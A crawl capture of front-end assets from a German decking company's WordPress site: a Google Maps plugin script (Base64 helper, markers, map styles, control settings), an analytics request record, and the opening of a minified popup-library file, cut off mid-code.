            var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
            var i = 0;

            input = Base64._utf8_encode(input);

            while (i < input.length)
            {
                chr1 = input.charCodeAt(i++);
                chr2 = input.charCodeAt(i++);
                chr3 = input.charCodeAt(i++);
                enc1 = chr1 >> 2;
                enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
                enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
                enc4 = chr3 & 63;

                if (isNaN(chr2))
                {
                    enc3 = enc4 = 64;

                }
                else if (isNaN(chr3))
                {
                    enc4 = 64;
                }

                output = output +
                    this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) +
                    this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);
            }
            return output;
        },

        decode : function (input)
        {
            var output = "";
            var chr1, chr2, chr3;
            var enc1, enc2, enc3, enc4;
            var i = 0;

            input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

            while (i < input.length)
            {
                enc1 = this._keyStr.indexOf(input.charAt(i++));
                enc2 = this._keyStr.indexOf(input.charAt(i++));
                enc3 = this._keyStr.indexOf(input.charAt(i++));
                enc4 = this._keyStr.indexOf(input.charAt(i++));
                chr1 = (enc1 << 2) | (enc2 >> 4);
                chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
                chr3 = ((enc3 & 3) << 6) | enc4;
                output = output + String.fromCharCode(chr1);

                if (enc3 != 64)
                {
                    output = output + String.fromCharCode(chr2);
                }

                if (enc4 != 64)
                {
                    output = output + String.fromCharCode(chr3);
                }
            }
            output = Base64._utf8_decode(output);
            return output;
        },

        _utf8_encode : function (string)
        {

            string = string.replace(/\r\n/g,"\n");

            var utftext = "";

            for (var n = 0; n < string.length; n++)
            {
                var c = string.charCodeAt(n);

                if (c < 128)
                {
                    utftext += String.fromCharCode(c);
                }

                else if((c > 127) && (c < 2048))
                {
                    utftext += String.fromCharCode((c >> 6) | 192);
                    utftext += String.fromCharCode((c & 63) | 128);
                }
                else
                {
                    utftext += String.fromCharCode((c >> 12) | 224);
                    utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                    utftext += String.fromCharCode((c & 63) | 128);
                }
            }

            return utftext;
        },

        _utf8_decode : function (utftext)
        {
            var string = "";
            var i = 0;
            var c = c1 = c2 = 0;

            while ( i < utftext.length )
            {
                c = utftext.charCodeAt(i);

                if (c < 128)
                {
                    string += String.fromCharCode(c);
                    i++;
                }

                else if((c > 191) && (c < 224))
                {
                    c2 = utftext.charCodeAt(i+1);
                    string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
                    i += 2;
                }

                else
                {
                    c2 = utftext.charCodeAt(i+1);
                    c3 = utftext.charCodeAt(i+2);
                    string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
                    i += 3;
                }
            }

            return string;
        }

    };

    function getBool(val)
    {
        var num = +val;
        return !isNaN(num) ? !!num : !!String(val).toLowerCase().replace(!!0,'');
    }

    function addInfoWindow(map, marker, message)
    {
        var infoWindow = new google.maps.InfoWindow(
        {
            content: message
        });

        google.maps.event.addListener(marker, "click", function ()
        {
            infoWindow.open(map, marker);
        });
    }

    function showLocationName(latlng, location_name_id, callback)
    {
        var geocoder = new google.maps.Geocoder,
            location_name = '';

        geocoder.geocode({'location': latlng}, function(results, status)
        {
            if(status === 'OK')
            {
                if (results[1])
                {
                    location_name = results[1].formatted_address;
                }
            }
            else
            {
                if(status === "OVER_QUERY_LIMIT")
                {
                    setTimeout(function()
                    {
                        showLocationName(latlng, location_name_id, callback);
                    }, 100);
                }
            }

            callback(location_name, location_name_id);
        });
    }

    function setMarkers(map, places, markers_cluster, all_markers, mapID, showLocationsBelowMap, showLocationImage, showLocationAddress, locationStyling)
    {
        var bounds = new google.maps.LatLngBounds();

        for (var i = 0; i < places.length; i++)
        {
            var place = places[i],
                image = "",
                location_name_id = '';

            if(place['pin_path'])
            {
                image = {
                    url: place['pin_path'],
                    size: new google.maps.Size(place['pin_width'], place['pin_height']),
                    origin: new google.maps.Point(0,0),
                    anchor: new google.maps.Point(place['pin_width']/2, place['pin_height'])
                };
            }

            var marker = new google.maps.Marker(
            {
                position: new google.maps.LatLng(place['lat'], place['lng']),
                icon: image,
                map: map,
                zIndex: 1
            });

            if(showLocationsBelowMap === "yes")
            {
                var latlng = {lat: parseFloat(place['lat']), lng: parseFloat(place['lng'])};

                location_name_id = mapID+'-'+i;

                var show_location_image = '',
                    show_location_address = '';

                if(showLocationImage === "yes")
                {
                    show_location_image = '<div class="marker-location-image"><img src="'+place['pin_path']+'"></div>';
                }

                if(showLocationAddress === "yes")
                {
                    show_location_address = '<div class="marker-location-name"><span class="add-location-name-'+location_name_id+'"></span></div>';
                }

                var add_location_styling_class = '';

                if(locationStyling == 'rounded_border')
                {
                    add_location_styling_class = 'marker-location-rounded';
                }

                if(locationStyling == 'square_border')
                {
                    add_location_styling_class = 'marker-location-square';
                }

                if(place['marker_link_open'] == 'yes')
                {
                    jQuery('#wwp-gmaps-locations-'+mapID).append('<div class="marker-location-wrapper '+add_location_styling_class+'"><a href="'+place["marker_link"]["url"]+'">'+show_location_image+show_location_address+'</a></div>');
                }
                else
                {
                    jQuery('#wwp-gmaps-locations-'+mapID).append('<div class="marker-location-wrapper '+add_location_styling_class+'"><a class="marker-location-link" data-mapid="'+mapID+'" data-markerid="' + i + '" href="#">'+show_location_image+show_location_address+'</a></div>');
                }

                if(place['marker_friendly_name'] === '')
                {
                    showLocationName(latlng, location_name_id, function (result, location_name_id)
                    {
                        if(result)
                        {
                            jQuery('.add-location-name-' + location_name_id).html(result);
                        }
                    });
                }
                else
                {
                    jQuery('.add-location-name-' + location_name_id).html(place['marker_friendly_name']);
                }

                all_markers[mapID].push(marker);
            }

            markers_cluster.push(marker);

            if(place['animation'] == "DROP")
            {
                marker.setAnimation(google.maps.Animation.DROP);
            }
            else
            {
                marker.setAnimation(google.maps.Animation.BOUNCE);

            }

            bounds.extend(marker.position);

            if(decodeURIComponent(place['description']) !== "")
            {
                addInfoWindow(map, marker, Base64.decode(place['description']));
            }
        }

        map.fitBounds(bounds);
    }

    function addLockBtn(map)
    {
        var draggable_icon_class = "";

        if (map.get("draggable") == false)
        {
            draggable_icon_class = "fa fa-lock";
        }
        else
        {
            draggable_icon_class = "fa fa-unlock";
        }

        var lock_btn = jQuery('<div class="lock-button-gmaps"><i class="fa '+draggable_icon_class+'"></i></div>');

        lock_btn.bind("click", function()
        {
            if (map.get("draggable"))
            {
                map.set("draggable", false);
                jQuery(".lock-button-gmaps i").removeClass("fa-unlock");
                jQuery(".lock-button-gmaps i").addClass("fa-lock");
            }
            else
            {
                map.set("draggable", true);
                jQuery(".lock-button-gmaps i").removeClass("fa-lock");
                jQuery(".lock-button-gmaps i").addClass("fa-unlock");
            }
        });

        return lock_btn[0];
    }

    jQuery('.wwp-vc-gmaps-map').each(function()
    {
        var instance = jQuery(this).data('instance');
        setGMAPS(instance);
    });


    function setGMAPS(instance)
    {
        var settingObj = window[instance];

        var markers_cluster = [];

        all_markers[settingObj.mapID] = [];

        var custom_map_styles =
        {
            apple_maps: [{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"color":"#f7f1df"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#d0e3b4"}]},{"featureType":"landscape.natural.terrain","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi.business","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.medical","elementType":"geometry","stylers":[{"color":"#fbd3da"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#bde6ab"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffe15f"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#efd151"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.local","elementType":"geometry.fill","stylers":[{"color":"black"}]},{"featureType":"transit.station.airport","elementType":"geometry.fill","stylers":[{"color":"#cfb2db"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#a2daf2"}]}],
            light_gray: [{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}],
            dark: [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"landscape","elementType":"labels.icon","stylers":[{"saturation":"-100"},{"lightness":"-54"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"on"},{"lightness":"0"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"poi","elementType":"labels.icon","stylers":[{"saturation":"-89"},{"lightness":"-55"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"transit.station","elementType":"labels.icon","stylers":[{"visibility":"on"},{"saturation":"-100"},{"lightness":"-51"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}],
            neutral_blue: [{"featureType":"water","elementType":"geometry","stylers":[{"color":"#193341"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#2c5a71"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#29768a"},{"lightness":-37}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#406d80"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#406d80"}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#3e606f"},{"weight":2},{"gamma":0.84}]},{"elementType":"labels.text.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"weight":0.6},{"color":"#1a3541"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#2c5a71"}]}],
            orange_ocean: [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#edc200"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#000000"}]},{"featureType":"road.highway","elementType":"labels.text.stroke","stylers":[{"color":"#ffffff"},{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#f5a301"},{"visibility":"on"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#000000"}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]}],
            magenta: [{"featureType":"all","elementType":"geometry.stroke","stylers":[{"visibility":"simplified"}]},{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"labels","stylers":[{"visibility":"simplified"},{"color":"#a31645"}]},{"featureType":"landscape","elementType":"all","stylers":[{"weight":"3.79"},{"visibility":"on"},{"color":"#ffecf0"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"landscape","elementType":"geometry.stroke","stylers":[{"visibility":"on"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#a31645"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"saturation":"0"},{"lightness":"0"},{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"poi.business","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#d89ca8"}]},{"featureType":"poi.business","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"poi.business","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"saturation":"0"}]},{"featureType":"poi.business","elementType":"labels","stylers":[{"color":"#a31645"}]},{"featureType":"poi.business","elementType":"labels.icon","stylers":[{"visibility":"simplified"},{"lightness":"84"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#d89ca8"},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#fedce3"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"off"}]}],
            flat_map: [{"featureType":"all","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"on"},{"color":"#f3f4f4"}]},{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"weight":0.9},{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#83cead"}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"on"},{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"on"},{"color":"#fee379"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"visibility":"on"},{"color":"#fee379"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"color":"#7fc8ed"}]}],
            winter: [{"stylers":[{"hue":"#007fff"},{"saturation":89}]},{"featureType":"water","stylers":[{"color":"#ffffff"}]},{"featureType":"administrative.country","elementType":"labels","stylers":[{"visibility":"off"}]}],
        };

        var streetview_control_position = google.maps.ControlPosition.RIGHT_BOTTOM;
        var zoom_control_position = google.maps.ControlPosition.RIGHT_BOTTOM;
        var map_type_control_position = google.maps.ControlPosition.LEFT_TOP;

        // Streetview Control
        if(settingObj.streetview_control_position === 'TOP_LEFT')
        {
            streetview_control_position = google.maps.ControlPosition.TOP_LEFT;
        }

        if(settingObj.streetview_control_position === 'TOP_CENTER')
        {
            streetview_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.streetview_control_position === 'TOP_RIGHT')
        {
            streetview_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.streetview_control_position === 'BOTTOM_LEFT')
        {
            streetview_control_position = google.maps.ControlPosition.BOTTOM_LEFT;
        }

        if(settingObj.streetview_control_position === 'BOTTOM_RIGHT')
        {
            streetview_control_position = google.maps.ControlPosition.BOTTOM_RIGHT;
        }

        if(settingObj.streetview_control_position === 'LEFT_TOP')
        {
            streetview_control_position = google.maps.ControlPosition.LEFT_TOP;
        }

        if(settingObj.streetview_control_position === 'LEFT_CENTER')
        {
            streetview_control_position = google.maps.ControlPosition.LEFT_CENTER;
        }

        if(settingObj.streetview_control_position === 'LEFT_BOTTOM')
        {
            streetview_control_position = google.maps.ControlPosition.LEFT_BOTTOM;
        }

        if(settingObj.streetview_control_position === 'RIGHT_TOP')
        {
            streetview_control_position = google.maps.ControlPosition.RIGHT_TOP;
        }

        if(settingObj.streetview_control_position === 'RIGHT_CENTER')
        {
            streetview_control_position = google.maps.ControlPosition.RIGHT_CENTER;
        }

        if(settingObj.streetview_control_position === 'RIGHT_BOTTOM')
        {
            streetview_control_position = google.maps.ControlPosition.RIGHT_BOTTOM;
        }

        // Zoom Control
        if(settingObj.zoom_control_position === 'TOP_LEFT')
        {
            zoom_control_position = google.maps.ControlPosition.TOP_LEFT;
        }

        if(settingObj.zoom_control_position === 'TOP_CENTER')
        {
            zoom_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.zoom_control_position === 'TOP_RIGHT')
        {
            zoom_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.zoom_control_position === 'BOTTOM_LEFT')
        {
            zoom_control_position = google.maps.ControlPosition.BOTTOM_LEFT;
        }

        if(settingObj.zoom_control_position === 'BOTTOM_RIGHT')
        {
            zoom_control_position = google.maps.ControlPosition.BOTTOM_RIGHT;
        }

        if(settingObj.zoom_control_position === 'LEFT_TOP')
        {
            zoom_control_position = google.maps.ControlPosition.LEFT_TOP;
        }

        if(settingObj.zoom_control_position === 'LEFT_CENTER')
        {
            zoom_control_position = google.maps.ControlPosition.LEFT_CENTER;
        }

        if(settingObj.zoom_control_position === 'LEFT_BOTTOM')
        {
            zoom_control_position = google.maps.ControlPosition.LEFT_BOTTOM;
        }

        if(settingObj.zoom_control_position === 'RIGHT_TOP')
        {
            zoom_control_position = google.maps.ControlPosition.RIGHT_TOP;
        }

        if(settingObj.zoom_control_position === 'RIGHT_CENTER')
        {
            zoom_control_position = google.maps.ControlPosition.RIGHT_CENTER;
        }

        if(settingObj.zoom_control_position === 'RIGHT_BOTTOM')
        {
            zoom_control_position = google.maps.ControlPosition.RIGHT_BOTTOM;
        }

        // Map Type
        if(settingObj.map_type_control_position === 'TOP_LEFT')
        {
            map_type_control_position = google.maps.ControlPosition.TOP_LEFT;
        }

        if(settingObj.map_type_control_position === 'TOP_CENTER')
        {
            map_type_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.map_type_control_position === 'TOP_RIGHT')
        {
            map_type_control_position = google.maps.ControlPosition.TOP_CENTER;
        }

        if(settingObj.map_type_control_position === 'BOTTOM_LEFT')
        {
            map_type_control_position = google.maps.ControlPosition.BOTTOM_LEFT;
        }

        if(settingObj.map_type_control_position === 'BOTTOM_RIGHT')
        {
            map_type_control_position = google.maps.ControlPosition.BOTTOM_RIGHT;
        }

        if(settingObj.map_type_control_position === 'LEFT_TOP')
        {
            map_type_control_position = google.maps.ControlPosition.LEFT_TOP;
        }

        if(settingObj.map_type_control_position === 'LEFT_CENTER')
        {
            map_type_control_position = google.maps.ControlPosition.LEFT_CENTER;
        }

        if(settingObj.map_type_control_position === 'LEFT_BOTTOM')
        {
            map_type_control_position = google.maps.ControlPosition.LEFT_BOTTOM;
        }

        if(settingObj.map_type_control_position === 'RIGHT_TOP')
        {
            map_type_control_position = google.maps.ControlPosition.RIGHT_TOP;
        }

        if(settingObj.map_type_control_position === 'RIGHT_CENTER')
        {
            map_type_control_position = google.maps.ControlPosition.RIGHT_CENTER;
        }

        if(settingObj.map_type_control_position === 'RIGHT_BOTTOM')
        {
            map_type_control_position = google.maps.ControlPosition.RIGHT_BOTTOM;
        }

        var map_types = (settingObj.map_name_show).split(",");
        var mapOptions =
        {
            scrollwheel: false,
            draggable: getBool(settingObj.draggable),
            fullscreenControl: getBool(settingObj.fullscreenControl),
            streetViewControl: getBool(settingObj.streetViewControl),
            streetViewControlOptions:
            {
                position: streetview_control_position
            },
            zoomControl: getBool(settingObj.zoomControl),
            zoomControlOptions:
            {
                position: zoom_control_position
            },
            mapTypeControl: getBool(settingObj.mapTypeControl),
            mapTypeControlOptions:
            {
                mapTypeIds: map_types,
                position: map_type_control_position
            }
        };

        var map = new google.maps.Map(document.getElementById(settingObj.mapID), mapOptions);

        map.setMapTypeId(google.maps.MapTypeId.HYBRID);

        if(settingObj.custom_map_style === 'custom')
        {
            var customStyledMap = new google.maps.StyledMapType(JSON.parse(Base64.decode(settingObj.styles)), { name: settingObj.map_name });
            map.mapTypes.set('map_style', customStyledMap);
            map.setMapTypeId('map_style');

        }
        else
        {
            var predefinedStyledMap = new google.maps.StyledMapType(custom_map_styles[settingObj.custom_map_style], { name: settingObj.map_name });
            map.mapTypes.set("map_style", predefinedStyledMap);
            map.setMapTypeId("map_style");
        }

        var places = jQuery.parseJSON(settingObj.add_places);

        setMarkers(map, places, markers_cluster, all_markers, settingObj.mapID, settingObj.show_locations_below_map, settingObj.show_location_marker, settingObj.show_location_address, settingObj.show_location_styling);

        if(settingObj.enable_marker_clustering === "yes")
        {
            var mcOptions =
            {
                imagePath: settingObj.marker_clustering_images_path
            };

            var mc = new MarkerClusterer(map, markers_cluster, mcOptions);
        }

        if(settingObj.draggingControl === "true")
        {
            if(settingObj.dragging_control_position === 'TOP_LEFT')
            {
                map.controls[google.maps.ControlPosition.TOP_LEFT].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'TOP_CENTER')
            {
                map.controls[google.maps.ControlPosition.TOP_CENTER].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'TOP_RIGHT')
            {
                map.controls[google.maps.ControlPosition.TOP_RIGHT].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'BOTTOM_LEFT')
            {
                map.controls[google.maps.ControlPosition.BOTTOM_LEFT].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'BOTTOM_RIGHT')
            {
                map.controls[google.maps.ControlPosition.BOTTOM_RIGHT].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'LEFT_TOP')
            {
                map.controls[google.maps.ControlPosition.LEFT_TOP].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'LEFT_CENTER')
            {
                map.controls[google.maps.ControlPosition.LEFT_CENTER].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'LEFT_BOTTOM')
            {
                map.controls[google.maps.ControlPosition.LEFT_BOTTOM].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'RIGHT_TOP')
            {
                map.controls[google.maps.ControlPosition.RIGHT_TOP].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'RIGHT_CENTER')
            {
                map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(addLockBtn(map));
            }

            if(settingObj.dragging_control_position === 'RIGHT_BOTTOM')
            {
                map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(addLockBtn(map));
            }
        }

        if(settingObj.transitLayer === "true")
        {
            var transitLayer = new google.maps.TransitLayer();
            transitLayer.setMap(map);
        }

        if(settingObj.trafficLayer === "true")
        {
            var trafficlayer = new google.maps.TrafficLayer();
            trafficlayer.setMap(map);
        }

        if(settingObj.bicyclingLayer === "true")
        {
            var bicyclinglayer = new google.maps.BicyclingLayer();
            bicyclinglayer.setMap(map);
        }

        if(settingObj.disable_auto_zoom === "false")
        {
            var listener = google.maps.event.addListener(map, "idle", function()
            {
                if (map.getZoom() > parseInt(settingObj.zoom))
                {
                    map.setZoom(parseInt(settingObj.zoom));
                }

                google.maps.event.removeListener(listener);
            });
        }

        jQuery(document).on("click", ".marker-location-link", function(e)
        {
            e.preventDefault();
            
            google.maps.event.trigger(all_markers[jQuery(this).data('mapid')][jQuery(this).data('markerid')], 'click');
        });
    }


});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1832211715&t=pageview&_s=1&dl=https%3A%2F%2Fterrassen-meister.de%2Fanfrage%2F%3Fproduct_cat%3Dsaunaholz&ul=en-us%40posix&dt=Kontakt%20-%20Terrassen%20Meister&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2126575400&gjid=694490997&cid=1638740308.1769168196&tid=UA-104991605-1&_gid=224678908.1769168196&_r=1&_slc=1&z=1070098017
body_size: -452
content:
2,cG-934Z6BBJ1M

--- FILE ---
content_type: text/javascript
request_url: https://terrassen-meister.de/wp-content/themes/xstore/js/plugins.min.js?ver=4.9.5
body_size: 318729
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(!1===c.isObj){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var 